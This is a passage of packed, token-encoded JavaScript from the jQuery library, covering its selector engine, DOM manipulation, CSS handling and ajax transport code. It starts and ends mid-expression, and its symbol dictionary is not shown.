e;a=a.1y(t.3r().18)}q=(s=G.1C(t[0]))&&!s.4H&&b.1k||b,r=t.3w(),m=r.1M(":4g")[0];1b(j=0,k=$.5B.18;j<k;j++){p=$.5B[j];if(s=L[p].1C(m)){h=$.27[p]((s[1]||"").1n(K,""),q,g);if(h==1a)43;m===r&&(a=a.1y(0,a.18-r.18)+m.1n(L[p],""),a||o.1D(e,n.1f(h,0)));2E}}}if(a){i=db(a,b,g),d=i.9H++,h==1a&&(h=$.27.5S("*",G.1d(a)&&b.1k||b));1b(j=0;l=h[j];j++)c=i.9J++,i(l,b)&&e.1o(l)}14 e};h.3E&&12(){17 a,b=dc,c=/\'|\\\\/g,d=/\\=[\\4k\\t\\r\\n\\f]*([^\'"\\]]*)[\\4k\\t\\r\\n\\f]*\\]/g,e=[],f=[":5r"],g=i.5s||i.hk||i.hh||i.hg||i.hj;T(12(a){a.21="<2q><3c 2x></3c></2q>",a.3E("[2x]").18||e.1o("\\\\["+r+"*(?:25|2t|hi|5i|8g|2x|1z)"),a.3E(":25").18||e.1o(":25")}),T(12(a){a.21="<p 1d=\'\'></p>",a.3E("[1d^=\'\']").18&&e.1o("[*^$]="+r+"*(?:\\"\\"|\'\')"),a.21="<1X 1h=\'2X\'>",a.3E(":7S").18||e.1o(":7S",":2t")}),e=e.18&&1q 1J(e.3y("|")),dc=12(a,d,f,g,h){if(!g&&!h&&(!e||!e.1d(a)))if(d.1e===9)1S{14 o.1D(f,n.1f(d.3E(a),0)),f}1R(i){}1w if(d.1e===1&&d.1m.1x()!=="22"){17 j=d.24("id"),k=j||q,l=G.1d(a)&&d.1k||d;j?k=k.1n(c,"\\\\$&"):d.34("id",k);1S{14 o.1D(f,n.1f(l.3E(a.1n(C,"[id=\'"+k+"\'] $&")),0)),f}1R(i){}gU{j||d.48("id")}}14 b(a,d,f,g,h)},g&&(T(12(b){a=g.1f(b,"28");1S{g.1f(b,"[1d!=\'\']:gX"),f.1o($.4K.6K)}1R(c){}}),f=1q 1J(f.3y("|")),Z.5s=12(b,c){c=c.1n(d,"=\'$1\']");if(!da(b)&&!f.1d(c)&&(!e||!e.1d(c)))1S{17 h=g.1f(b,c);if(h||a||b.3T&&b.3T.1e!==11)14 h}1R(i){}14 Z(c,1a,1a,[b]).18>0})}(),Z.3d=p.3d,p.27=Z,p.2V=Z.9k,p.2V[":"]=p.2V.4N,p.5u=Z.82,p.1I=Z.9v,p.5v=Z.9x,p.2y=Z.2y}(a);17 dd=/9w$/,bd=/^(?:9u|7Z(?:9w|gW))/,be=/^.[^:#\\[\\.,]*$/,bf=p.2V.4K.9r,bg={9o:!0,4Q:!0,9l:!0,7Z:!0};p.fn.1p({27:12(a){17 b,c,d,e,f,g,h=15;if(1c a!="1s")14 p(a).1E(12(){1b(b=0,c=h.18;b<c;b++)if(p.2y(h[b],15))14!0});g=15.2G("","27",a);1b(b=0,c=15.18;b<c;b++){d=g.18,p.27(a,15[b],g);if(b>0)1b(e=d;e<g.18;e++)1b(f=0;f<d;f++)if(g[f]===g[e]){g.2s(e--,1);2E}}14 g},7c:12(a){17 b,c=p(a,15),d=c.18;14 15.1E(12(){1b(b=0;b<d;b++)if(p.2y(15,c[b]))14!0})},4g:12(a){14 15.2G(bj(15,a,!1),"4g",a)},1E:12(a){14 15.2G(bj(15,a,!0),"1E",a)},is:12(a){14!!a&&(1c a=="1s"?bf.1d(a)?p(a,15.2o).4H(15[0])>=0:p.1E(a,15).18>0:15.1E(a).18>0)},9q:12(a,b){17 c,d=0,e=15.18,f=[],g=bf.1d(a)||1c a!="1s"?p(a,b||15.2o):0;1b(;d<e;d++){c=15[d];1B(c&&c.2e&&c!==b&&c.1e!==11){if(g?g.4H(c)>-1:p.27.5s(c,a)){f.1o(c);2E}c=c.1k}}14 f=f.18>1?p.5u(f):f,15.2G(f,"9q",a)},4H:12(a){14 a?1c a=="1s"?p.3v(15[0],p(a)):p.3v(a.59?a[0]:a,15):15[0]&&15[0].1k?15.9j().18:-1},2a:12(a,b){17 c=1c a=="1s"?p(a,b):p.46(a&&a.1e?[a]:a),d=p.30(15.1u(),c);14 15.2G(bh(c[0])||bh(d[0])?d:p.5u(d))},9s:12(a){14 15.2a(a==1a?15.74:15.74.1E(a))}}),p.fn.gP=p.fn.9s,p.1i({7K:12(a){17 b=a.1k;14 b&&b.1e!==11?b:1a},9u:12(a){14 p.2N(a,"1k")},gS:12(a,b,c){14 p.2N(a,"1k",c)},9l:12(a){14 bi(a,"2T")},7Z:12(a){14 bi(a,"51")},h4:12(a){14 p.2N(a,"2T")},9j:12(a){14 p.2N(a,"51")},h6:12(a,b,c){14 p.2N(a,"2T",c)},h5:12(a,b,c){14 p.2N(a,"51",c)},h2:12(a){14 p.87((a.1k||{}).1P,a)},9o:12(a){14 p.87(a.1P)},4Q:12(a){14 p.1m(a,"9p")?a.9K||a.9I.3T:p.30([],a.38)}},12(a,b){p.fn[a]=12(c,d){17 e=p.2F(15,b,c);14 dd.1d(a)||(d=c),d&&1c d=="1s"&&(e=p.1E(d,e)),e=15.18>1&&!bg[a]?p.5u(e):e,15.18>1&&bd.1d(a)&&(e=e.h1()),15.2G(e,a,k.1f(1l).3y(","))}}),p.1p({1E:12(a,b,c){14 c&&(a=":4g("+a+")"),b.18===1?p.27.5s(b[0],a)?[b[0]]:[]:p.27.54(a,b)},2N:12(a,c,d){17 e=[],f=a[c];1B(f&&f.1e!==9&&(d===b||f.1e!==1||!p(f).is(d)))f.1e===1&&e.1o(f),f=f[c];14 e},87:12(a,b){17 c=[];1b(;a;a=a.2T)a.1e===1&&a!==b&&c.1o(a);14 c}});17 de="hp|hP|hO|hR|hQ|hN|1r|hK|hJ|hM|hL|hY|9L|hX|i0|hZ|75|hW|4Y|hT|hS|dq|hV",bm=/ 4u\\d+="(?:1a|\\d+)"/g,da=/^\\s+/,db=/<(?!9h|br|9G|8b|hr|hU|1X|7b|hx|64)(([\\w:]+)[^>]*)\\/>/gi,dc=/<([\\w:]+)/,bq=/<2C/i,br=/<|&#?\\w+;/,bs=/<(?:2b|1g|7b)/i,bt=/<(?:2b|22|8b|3c|1g)/i,bu=1q 1J("<(?:"+de+")[\\\\s/>]","i"),bv=/^(?:3W|3C)$/,bw=/25\\s*(?:[^=]|=\\s*.25.)/i,bx=/\\/(hy|hv)2b/i,by=/^\\s*<!(?:\\[hs\\[|\\-\\-)|[\\]\\-]{2}>\\s*$/g,bz={3c:[1,"<2q 5i=\'5i\'>","</2q>"],hq:[1,"<9A>","</9A>"],8W:[1,"<2l>","</2l>"],4Z:[2,"<2l><2C>","</2C></2l>"],4s:[3,"<2l><2C><4Z>","</4Z></2C></2l>"],9G:[2,"<2l><2C></2C><7t>","</7t></2l>"],9h:[1,"<2F>","</2F>"],3i:[0,"",""]},bA=bk(e),bB=bA.2n(e.1Y("28"));bz.8V=bz.3c,bz.2C=bz.hG=bz.7t=bz.hF=bz.8W,bz.hI=bz.4s,p.1t.7w||(bz.3i=[1,"X<28>","</28>"]),p.fn.1p({1I:12(a){14 p.35(15,12(a){14 a===b?p.1I(15):15.2K().3X((15[0]&&15[0].2e||e).7U(a))},1a,a,1l.18)},72:12(a){if(p.1v(a))14 15.1i(12(b){p(15).72(a.1f(15,b))});if(15[0]){17 b=p(a,15[0].2e).eq(0).4l(!0);15[0].1k&&b.3n(15[0]),b.2F(12(){17 a=15;1B(a.1P&&a.1P.1e===1)a=a.1P;14 a}).3X(15)}14 15},92:12(a){14 p.1v(a)?15.1i(12(b){p(15).92(a.1f(15,b))}):15.1i(12(){17 b=p(15),c=b.4Q();c.18?c.72(a):b.3X(a)})},hE:12(a){17 b=p.1v(a);14 15.1i(12(c){p(15).72(b?a.1f(15,c):a)})},hB:12(){14 15.7K().1i(12(){p.1m(15,"2p")||p(15).5f(15.38)}).4A()},3X:12(){14 15.4r(1l,!0,12(a){(15.1e===1||15.1e===11)&&15.2n(a)})},cH:12(){14 15.4r(1l,!0,12(a){(15.1e===1||15.1e===11)&&15.3n(a,15.1P)})},67:12(){if(!bh(15[0]))14 15.4r(1l,!1,12(a){15.1k.3n(a,15)});if(1l.18){17 a=p.6n(1l);14 15.2G(p.30(a,15),"67",15.1T)}},7j:12(){if(!bh(15[0]))14 15.4r(1l,!1,12(a){15.1k.3n(a,15.2T)});if(1l.18){17 a=p.6n(1l);14 15.2G(p.30(15,a),"7j",15.1T)}},2I:12(a,b){17 c,d=0;1b(;(c=15[d])!=1a;d++)if(!a||p.1E(a,[c]).18)!b&&c.1e===1&&(p.4M(c.1O("*")),p.4M([c])),c.1k&&c.1k.2z(c);14 15},2K:12(){17 a,b=0;1b(;(a=15[b])!=1a;b++){a.1e===1&&p.4M(a.1O("*"));1B(a.1P)a.2z(a.1P)}14 15},4l:12(a,b){14 a=a==1a?!1:a,b=b==1a?a:b,15.2F(12(){14 p.4l(15,a,b)})},2A:12(a){14 p.35(15,12(a){17 c=15[0]||{},d=0,e=15.18;if(a===b)14 c.1e===1?c.21.1n(bm,""):b;if(1c a=="1s"&&!bs.1d(a)&&(p.1t.7w||!bu.1d(a))&&(p.1t.7X||!da.1d(a))&&!bz[(dc.1C(a)||["",""])[1].1x()]){a=a.1n(db,"<$1></$2>");1S{1b(;d<e;d++)c=15[d]||{},c.1e===1&&(p.4M(c.1O("*")),c.21=a);c=0}1R(f){}}c&&15.2K().3X(a)},1a,a,1l.18)},5f:12(a){14 bh(15[0])?15.18?15.2G(p(p.1v(a)?a():a),"5f",a):15:p.1v(a)?15.1i(12(b){17 c=p(15),d=c.2A();c.5f(a.1f(15,b,d))}):(1c a!="1s"&&(a=p(a).95()),15.1i(12(){17 b=15.2T,c=15.1k;p(15).2I(),b?p(b).67(a):p(c).3X(a)}))},95:12(a){14 15.2I(a,!0)},4r:12(a,c,d){a=[].3F.1D([],a);17 e,f,g,h,i=0,j=a[0],k=[],l=15.18;if(!p.1t.7C&&l>1&&1c j=="1s"&&bw.1d(j))14 15.1i(12(){p(15).4r(a,c,d)});if(p.1v(j))14 15.1i(12(e){17 f=p(15);a[0]=j.1f(15,e,c?f.2A():b),f.4r(a,c,d)});if(15[0]){e=p.7v(a,15,k),g=e.63,f=g.1P,g.38.18===1&&(g=f);if(f){c=c&&p.1m(f,"4Z");1b(h=e.7J||l-1;i<l;i++)d.1f(c&&p.1m(15[i],"2l")?bC(15[i],"2C"):15[i],i===h?g:p.4l(g,!0,!0))}g=f=1a,k.18&&p.1i(k,12(a,b){b.6I?p.3o?p.3o({1V:b.6I,1h:"6H",5q:"2b",3k:!1,4j:!1,"dt":!0}):p.26("hH 3o"):p.8v((b.1I||b.60||b.21||"").1n(by,"")),b.1k&&b.1k.2z(b)})}14 15}}),p.7v=12(a,c,d){17 f,g,h,i=a[0];14 c=c||e,c=(c[0]||c).2e||c[0]||c,1c c.5m=="2R"&&(c=e),a.18===1&&1c i=="1s"&&i.18<ht&&c===e&&i.61(0)==="<"&&!bt.1d(i)&&(p.1t.7C||!bw.1d(i))&&(p.1t.66||!bu.1d(i))&&(g=!0,f=p.7E[i],h=f!==b),f||(f=c.5m(),p.6n(a,c,f,d),g&&(p.7E[i]=h&&f)),{63:f,7J:g}},p.7E={},p.1i({cM:"3X",gZ:"cH",3n:"67",h3:"7j",gR:"5f"},12(a,b){p.fn[a]=12(c){17 d,e=0,f=[],g=p(c),h=g.18,i=15.18===1&&15[0].1k;if((i==1a||i&&i.1e===11&&i.38.18===1)&&h===1)14 g[b](15[0]),15;1b(;e<h;e++)d=(e>0?15.4l(!0):15).1u(),p(g[e])[b](d),f=f.3F(d);14 15.2G(f,a,g.1T)}}),p.1p({4l:12(a,b,c){17 d,e,f,g;p.1t.66||p.5v(a)||!bu.1d("<"+a.1m+">")?g=a.53(!0):(bB.21=a.5V,bB.2z(g=bB.1P));if((!p.1t.8j||!p.1t.c4)&&(a.1e===1||a.1e===11)&&!p.5v(a)){bE(a,g),d=bF(a),e=bF(g);1b(f=0;d[f];++f)e[f]&&bE(d[f],e[f])}if(b){bD(a,g);if(c){d=bF(a),e=bF(g);1b(f=0;d[f];++f)bD(d[f],e[f])}}14 d=e=1a,g},6n:12(a,b,c,d){17 f,g,h,i,j,k,l,m,n,o,q,r,s=0,t=[];if(!b||1c b.5m=="2R")b=e;1b(g=b===e&&bA;(h=a[s])!=1a;s++){1c h=="3G"&&(h+="");if(!h)43;if(1c h=="1s")if(!br.1d(h))h=b.7U(h);1w{g=g||bk(b),l=l||g.2n(b.1Y("28")),h=h.1n(db,"<$1></$2>"),i=(dc.1C(h)||["",""])[1].1x(),j=bz[i]||bz.3i,k=j[0],l.21=j[1]+h+j[2];1B(k--)l=l.4O;if(!p.1t.2C){m=bq.1d(h),n=i==="2l"&&!m?l.1P&&l.1P.38:j[1]==="<2l>"&&!m?l.38:[];1b(f=n.18-1;f>=0;--f)p.1m(n[f],"2C")&&!n[f].38.18&&n[f].1k.2z(n[f])}!p.1t.7X&&da.1d(h)&&l.3n(b.7U(da.1C(h)[0]),l.1P),h=l.38,l=g.4O}h.1e?t.1o(h):t=p.30(t,h)}l&&(g.2z(l),h=l=g=1a);if(!p.1t.c1)1b(s=0;(h=t[s])!=1a;s++)p.1m(h,"1X")?bG(h):1c h.1O!="2R"&&p.3U(h.1O("1X"),bG);if(c){q=12(a){if(!a.1h||bx.1d(a.1h))14 d?d.1o(a.1k?a.1k.2z(a):a):c.2n(a)};1b(s=0;(h=t[s])!=1a;s++)if(!p.1m(h,"2b")||!q(h))c.2n(h),1c h.1O!="2R"&&(r=p.3U(p.30([],h.1O("2b")),q),t.2s.1D(t,[s+1,0].3F(r)),s+=r.18)}14 t},4M:12(a,b){17 c,d,e,f,g=0,h=p.2Q,i=p.3H,j=p.1t.6e,k=p.1j.2J;1b(;(e=a[g])!=1a;g++)if(b||p.4V(e)){d=e[h],c=d&&i[d];if(c){if(c.2S)1b(f in c.2S)k[f]?p.1j.2I(e,f):p.8f(e,f,c.2H);i[d]&&(1Z i[d],j?1Z e[h]:e.48?e.48(h):e[h]=1a,p.8d.1o(d))}}}}),12(){17 a,b;p.d8=12(a){a=a.1x();17 b=/(ik)[ \\/]([\\w.]+)/.1C(a)||/(8k)[ \\/]([\\w.]+)/.1C(a)||/(i5)(?:.*6a|)[ \\/]([\\w.]+)/.1C(a)||/(ia) ([\\w.]+)/.1C(a)||a.2g("i8")<0&&/(iv)(?:.*? gO:([\\w.]+)|)/.1C(a)||[];14{6d:b[1]||"",6a:b[2]||"0"}},a=p.d8(g.er),b={},a.6d&&(b[a.6d]=!0,b.6a=a.6a),b.8k&&(b.et=!0),p.6d=b,p.8i=12(){12 a(b,c){14 1q a.fn.2Z(b,c)}p.1p(!0,a,15),a.e9=15,a.fn=a.2d=15(),a.fn.3D=a,a.8i=15.8i,a.fn.2Z=12 c(c,d){14 d&&d 4U p&&!(d 4U a)&&(d=a(d)),p.fn.2Z.1f(15,c,d,b)},a.fn.2Z.2d=a.fn;17 b=a(e);14 a}}();17 df,bI,bJ,bK=/c6\\([^)]*\\)/i,bL=/2i=([^)]*)/,bM=/^(1N|ee|eh|1H)$/,bN=/^3j/,bO=1q 1J("^("+q+")(.*)$","i"),bP=1q 1J("^("+q+")(?!3B)[a-z%]+$","i"),bQ=1q 1J("^([-+])=("+q+")","i"),bR={},bS={3b:"8y",c0:"2X",1Q:"5a"},bT={eR:0,ci:az,c8:1},bU=["eS","eX","eU","eW"],bV=["eA","O","eB","8c"],bW=p.fn.4w;p.fn.1p({1L:12(a,c){14 p.35(15,12(a,c,d){14 d!==b?p.1g(a,c,d):p.1L(a,c)},a,c,1l.18>1)},3u:12(){14 bZ(15,!0)},3Z:12(){14 bZ(15)},4w:12(a,b){17 c=1c a=="3l";14 p.1v(a)&&p.1v(b)?bW.1D(15,1l):15.1i(12(){(c?a:bY(15))?p(15).3u():p(15).3Z()})}}),p.1p({2B:{2i:{1u:12(a,b){if(b){17 c=df(a,"2i");14 c===""?"1":c}}}},6M:{eL:!0,ci:!0,c8:!0,2i:!0,dF:!0,dE:!0,du:!0,5b:!0},4X:{"86":p.1t.6r?"6r":"e2"},1g:12(a,c,d,e){if(!a||a.1e===3||a.1e===8||!a.1g)14;17 f,g,h,i=p.3Q(c),j=a.1g;c=p.4X[i]||(p.4X[i]=bX(j,i)),h=p.2B[c]||p.2B[i];if(d===b)14 h&&"1u"in h&&(f=h.1u(a,!1,e))!==b?f:j[c];g=1c d,g==="1s"&&(f=bQ.1C(d))&&(d=(f[1]+1)*f[2]+2c(p.1L(a,c)),g="3G");if(d==1a||g==="3G"&&bH(d))14;g==="3G"&&!p.6M[i]&&(d+="3B");if(!h||!("1G"in h)||(d=h.1G(a,d,e))!==b)1S{j[c]=d}1R(k){}},1L:12(a,c,d,e){17 f,g,h,i=p.3Q(c);14 c=p.4X[i]||(p.4X[i]=bX(a.1g,i)),h=p.2B[c]||p.2B[i],h&&"1u"in h&&(f=h.1u(a,!0,e)),f===b&&(f=df(a,c)),f==="dJ"&&c in bT&&(f=bT[c]),d||e!==b?(g=2c(f),d||p.7q(g)?g||0:f):f},7g:12(a,b,c){17 d,e,f={};1b(e in b)f[e]=a.1g[e],a.1g[e]=b[e];d=c.1f(a);1b(e in b)a.1g[e]=f[e];14 d}}),a.4I?df=12(a,b){17 c,d,e,f,g=4I(a,1a),h=a.1g;14 g&&(c=g[b],c===""&&!p.2y(a.2e.2w,a)&&(c=p.1g(a,b)),bP.1d(c)&&bN.1d(b)&&(d=h.1W,e=h.85,f=h.8a,h.85=h.8a=h.1W=c,c=g.1W,h.1W=d,h.85=e,h.8a=f)),c}:e.2w.4c&&(df=12(a,b){17 c,d,e=a.4c&&a.4c[b],f=a.1g;14 e==1a&&f&&f[b]&&(e=f[b]),bP.1d(e)&&!bM.1d(b)&&(c=f.1H,d=a.6s&&a.6s.1H,d&&(a.6s.1H=a.4c.1H),f.1H=b==="dR"?"dP":e,e=f.e3+"3B",f.1H=c,d&&(a.6s.1H=d)),e===""?"6k":e}),p.1i(["3s","1W"],12(a,b){p.2B[b]={1u:12(a,c,d){if(c)14 a.49!==0||df(a,"1Q")!=="31"?ca(a,b,d):p.7g(a,bS,12(){14 ca(a,b,d)})},1G:12(a,c,d){14 b$(a,c,d?89(a,b,d,p.1t.5I&&p.1L(a,"5I")==="2m-3V"):0)}}}),p.1t.2i||(p.2B.2i={1u:12(a,b){14 bL.1d((b&&a.4c?a.4c.1E:a.1g.1E)||"")?.93*2c(1J.$1)+"":b?"1":""},1G:12(a,b){17 c=a.1g,d=a.4c,e=p.7q(b)?"c6(2i="+b*fV+")":"",f=d&&d.1E||c.1E||"";c.5b=1;if(b>=1&&p.3e(f.1n(bK,""))===""&&c.48){c.48("1E");if(d&&!d.1E)14}c.1E=bK.1d(f)?f.1n(bK,e):f+" "+e}}),p(12(){p.1t.7f||(p.2B.6m={1u:12(a,b){14 p.7g(a,{1Q:"5F-5a"},12(){if(b)14 df(a,"6m")})}}),!p.1t.7G&&p.fn.3b&&p.1i(["1N","1H"],12(a,b){p.2B[b]={1u:12(a,c){if(c){17 d=df(a,b);14 bP.1d(d)?p(a).3b()[b]+"3B":d}}}})}),p.2V&&p.2V.4x&&(p.2V.4x.2X=12(a){14 a.49===0&&a.6o===0||!p.1t.d5&&(a.1g&&a.1g.1Q||df(a,"1Q"))==="31"},p.2V.4x.d1=12(a){14!p.2V.4x.2X(a)}),p.1i({3j:"",3a:"",2m:"6q"},12(a,b){p.2B[a+b]={7u:12(c){17 d,e=1c c=="1s"?c.1M(" "):[c],f={};1b(d=0;d<4;d++)f[a+bU[d]+b]=e[d]||e[d-2]||e[0];14 f}},bN.1d(a)||(p.2B[a+b].1G=b$)});17 dg=/%20/g,cd=/\\[\\]$/,ce=/\\r?\\n/g,cf=/^(?:f7|fd|c9|c9-f9|fa|2X|fK|3G|6B|fS|fQ|fR|1I|dq|1V|fw)$/i,cg=/^(?:2q|5C)/i;p.fn.1p({fC:12(){14 p.64(15.ds())},ds:12(){14 15.2F(12(){14 15.dr?p.46(15.dr):15}).1E(12(){14 15.2M&&!15.2t&&(15.25||cg.1d(15.1m)||cf.1d(15.1h))}).2F(12(a,b){17 c=p(15).4b();14 c==1a?1a:p.2D(c)?p.2F(c,12(a,c){14{2M:b.2M,1z:a.1n(ce,"\\r\\n")}}):{2M:b.2M,1z:c.1n(ce,"\\r\\n")}}).1u()}}),p.64=12(a,c){17 d,e=[],f=12(a,b){b=p.1v(b)?b():b==1a?"":b,e[e.18]=d2(a)+"="+d2(b)};c===b&&(c=p.41&&p.41.d6);if(p.2D(a)||a.59&&!p.5x(a))p.1i(a,12(){f(15.2M,15.1z)});1w 1b(d in a)ch(d,a[d],c,f);14 e.3y("&").1n(dg,"+")};17 dh,cj,ck=/#.*$/,cl=/^(.*?):[ \\t]*([^\\r\\n]*)\\r?$/fi,cm=/^(?:gx|cc|cc\\-gL|.+\\-gH|8t|gD|gG):$/,cn=/^(?:6H|gF)$/,co=/^\\/\\//,cp=/\\?/,cq=/<2b\\b[^<]*(?:(?!<\\/2b>)<[^<]*)*<\\/2b>/gi,cr=/([?&])4q=[^&]*/,cs=/^([\\w\\+\\.\\-]+:)(?:\\/\\/([^\\/?#:]*)(?::(\\d+)|)|)/,ct=p.fn.5K,cu={},cv={},cw=["*/"]+["*"];1S{dh=f.2O}1R(cx){dh=e.1Y("a"),dh.2O="",dh=dh.2O}cj=cs.1C(dh.1x())||[],p.fn.5K=12(a,c,d){if(1c a!="1s"&&ct)14 ct.1D(15,1l);if(!15.18)14 15;17 e,f,g,h=15,i=a.2g(" ");14 i>=0&&(e=a.1y(i,a.18),a=a.1y(0,i)),p.1v(c)?(d=c,c=b):1c c=="22"&&(f="g0"),p.3o({1V:a,1h:f,5q:"2A",1r:c,39:12(a,b){d&&h.1i(d,g||[a.8H,b,a])}}).2P(12(a){g=1l,h.2A(e?p("<28>").3X(a.1n(cq,"")).27(e):a)}),15},p.1i("d4 bp c2 gf dA 9M".1M(" "),12(a,b){p.fn[b]=12(a){14 15.2r(b,a)}}),p.1i(["1u","dS"],12(a,c){p[c]=12(a,d,e,f){14 p.1v(d)&&(f=f||e,e=d,d=b),p.3o({1h:c,1V:a,1r:d,5R:e,5q:f})}}),p.1p({dV:12(a,c){14 p.1u(a,b,c,"2b")},dU:12(a,b,c){14 p.1u(a,b,c,"3J")},6D:12(a,b){14 b?cA(a,p.41):(b=a,a=p.41),cA(a,b),a},41:{1V:dh,8G:cm.1d(cj[1]),4j:!0,1h:"6H",5l:"4e/x-9i-57-9t; 9n=eG-8",d3:!0,3k:!0,5t:{3m:"4e/3m, 1I/3m",2A:"1I/2A",1I:"1I/ev",3J:"4e/3J, 1I/6E","*":cw},4Q:{3m:/3m/,2A:/2A/,3J:/3J/},dn:{3m:"9E",1I:"8H"},4P:{"* 1I":a.6b,"1I 2A":!0,"1I 3J":p.8A,"1I 3m":p.d9},d7:{2o:!0,1V:!0}},8u:cy(cu),8l:cy(cv),3o:12(a,c){12 y(a,c,f,i){17 k,s,t,u,w,y=c;if(v===2)14;v=2,h&&c5(h),g=b,e=i||"",x.33=a>0?4:0,f&&(u=cB(l,x,f));if(a>=73&&a<io||a===cD)l.dp&&(w=x.69("i2-dm"),w&&(p.76[d]=w),w=x.69("i7"),w&&(p.79[d]=w)),a===cD?(y="hc",k=!0):(k=cC(l,u),y=k.6g,s=k.1r,t=k.26,k=!t);1w{t=y;if(!y||a)y="26",a<0&&(a=0)}x.8F=a,x.8U=""+(c||y),k?o.45(m,[s,y,x]):o.d0(m,[x,y,t]),x.8D(r),r=b,j&&n.2k("3o"+(k?"hf":"8C"),[x,l,k?s:t]),q.6h(m,[x,y]),j&&(n.2k("c2",[x,l]),--p.5r||p.1j.2k("bp"))}1c a=="22"&&(c=a,a=b),c=c||{};17 d,e,f,g,h,i,j,k,l=p.6D({},c),m=l.2o||l,n=m!==l&&(m.1e||m 4U p)?p(m):p.1j,o=p.4n(),q=p.4E("5w 4D"),r=l.8D||{},t={},u={},v=0,w="h7",x={33:0,4f:12(a,b){if(!v){17 c=a.1x();a=u[c]=u[c]||a,t[a]=b}14 15},9D:12(){14 v===2?e:1a},69:12(a){17 c;if(v===2){if(!f){f={};1B(c=cl.1C(e))f[c[1].1x()]=c[2]}c=f[a.1x()]}14 c===b?1a:c},8w:12(a){14 v||(l.6L=a),15},3N:12(a){14 a=a||w,g&&g.3N(a),y(0,a),15}};o.2h(x),x.5R=x.2P,x.26=x.4o,x.39=q.2a,x.8D=12(a){if(a){17 b;if(v<2)1b(b in a)r[b]=[r[b],a[b]];1w b=a[x.8F],x.3S(b)}14 15},l.1V=((a||l.1V)+"").1n(ck,"").1n(co,cj[1]+"//"),l.2W=p.3e(l.5q||"*").1x().1M(s),l.4m==1a&&(i=cs.1C(l.1V.1x()),l.4m=!(!i||i[1]==cj[1]&&i[2]==cj[2]&&(i[3]||(i[1]==="c7:"?80:c3))==(cj[3]||(cj[1]==="c7:"?80:c3)))),l.1r&&l.d3&&1c l.1r!="1s"&&(l.1r=p.64(l.1r,l.d6)),cz(cu,l,c,x);if(v===2)14 x;j=l.4j,l.1h=l.1h.5h(),l.6V=!cn.1d(l.1h),j&&p.5r++===0&&p.1j.2k("d4");if(!l.6V){l.1r&&(l.1V+=(cp.1d(l.1V)?"&":"?")+l.1r,1Z l.1r),d=l.1V;if(l.3H===!1){17 z=p.2Y(),A=l.1V.1n(cr,"$h0="+z);l.1V=A+(A===l.1V?(cp.1d(l.1V)?"&":"?")+"4q="+z:"")}}(l.1r&&l.6V&&l.5l!==!1||c.5l)&&x.4f("hz-hu",l.5l),l.dp&&(d=d||l.1V,p.76[d]&&x.4f("bo-dm-fE",p.76[d]),p.79[d]&&x.4f("bo-hC-hD",p.79[d])),x.4f("hA",l.2W[0]&&l.5t[l.2W[0]]?l.5t[l.2W[0]]+(l.2W[0]!=="*"?", "+cw+"; q=0.93":""):l.5t["*"]);1b(k in l.8P)x.4f(k,l.8P[k]);if(!l.8S||l.8S.1f(m,x,l)!==!1&&v!==2){w="3N";1b(k in{5R:1,26:1,39:1})x[k](l[k]);g=cz(cv,l,c,x);if(!g)y(-1,"9z hw");1w{x.33=1,j&&n.2k("9M",[x,l]),l.3k&&l.8I>0&&(h=4a(12(){x.3N("8I")},l.8I));1S{v=1,g.6U(t,y)}1R(B){if(v<2)y(-1,B);1w 8K B}}14 x}14 x.3N()},5r:0,76:{},79:{}});17 di=[],cE=/\\?/,cF=/(=)\\?(?=&|$)|\\?\\?/,cG=p.2Y();p.6D({5k:"gY",4d:12(){17 a=di.3w()||p.2Q+"4q"+cG++;14 15[a]=!0,a}}),p.8u("3J 5k",12(c,d,e){17 f,g,h,i=c.1r,j=c.1V,k=c.5k!==!1,l=k&&cF.1d(j),m=k&&!l&&1c i=="1s"&&!(c.5l||"").2g("4e/x-9i-57-9t")&&cF.1d(i);if(c.2W[0]==="5k"||l||m)14 f=c.4d=p.1v(c.4d)?c.4d():c.4d,g=a[f],l?c.1V=j.1n(cF,"$1"+f):m?c.1r=i.1n(cF,"$1"+f):k&&(c.1V+=(cE.1d(j)?"&":"?")+c.5k+"="+f),c.4P["2b 3J"]=12(){14 h||p.26(f+" gQ 4g gT"),h[0]},c.2W[0]="3J",a[f]=12(){h=1l},e.3S(12(){a[f]=g,c[f]&&(c.4d=d.4d,di.1o(f)),h&&p.1v(g)&&g(h[0]),h=g=b}),"2b"}),p.6D({5t:{2b:"1I/6E, 4e/6E, 4e/8r, 4e/x-8r"},4Q:{2b:/6E|8r/},4P:{"1I 2b":12(a){14 p.8v(a),a}}}),p.8u("2b",12(a){a.3H===b&&(a.3H=!1),a.4m&&(a.1h="6H",a.4j=!1)}),p.8l("2b",12(a){if(a.4m){17 c,d=e.9m||e.1O("9m")[0]||e.2w;14{6U:12(f,g){c=e.1Y("2b"),c.3k="3k",a.9y&&(c.9n=a.9y),c.6I=a.1V,c.6v=c.56=12(a,e){if(e||!c.33||/gV|39/.1d(c.33))c.6v=c.56=1a,d&&c.1k&&d.2z(c),c=b,e||g(73,"5R")},d.3n(c,d.1P)},3N:12(){c&&c.6v(0,1)}}}});17 dj,cI=a.6w?12(){1b(17 a in dj)dj[a](0,1)}:!1,cJ=0;p.41.8J=a.6w?12(){14!15.8G&&cK()||cL()}:cK,12(a){p.1p(p.1t,{3o:!!a,9N:!!a&&"hn"in a})}(p.41.8J()),p.1t.3o&&p.8l(12(c){if(!c.4m||p.1t.9N){17 d;14{6U:12(e,f){17 g,h,i=c.8J();c.9O?i.8p(c.1h,c.1V,c.3k,c.9O,c.6B):i.8p(c.1h,c.1V,c.3k);if(c.8o)1b(h in c.8o)i[h]=c.8o[h];c.6L&&i.8w&&i.8w(c.6L),!c.4m&&!e["X-9B-6X"]&&(e["X-9B-6X"]="9C");1S{1b(h in e)i.4f(h,e[h])}1R(j){}i.6U(c.6V&&c.1r||1a),d=12(a,e){17 h,j,k,l,m;1S{if(d&&(e||i.33===4)){d=b,g&&(i.56=p.8E,cI&&1Z dj[g]);if(e)i.33!==4&&i.3N();1w{h=i.8F,k=i.9D(),l={},m=i.9E,m&&m.2w&&(l.3m=m);1S{l.1I=i.8H}1R(a){}1S{j=i.8U}1R(n){j=""}!h&&c.8G&&!c.4m?h=l.1I?73:h8:h===hb&&(h=he)}}}1R(o){e||f(-1,o)}l&&f(h,j,l,k)},c.3k?i.33===4?4a(d,0):(g=++cJ,cI&&(dj||(dj={},p(a).8R(cI)),dj[g]=d),i.56=d):d()},3N:12(){d&&d(0,1)}}}});17 dk,cN,cO=/^(?:4w|3u|3Z)$/,cP=1q 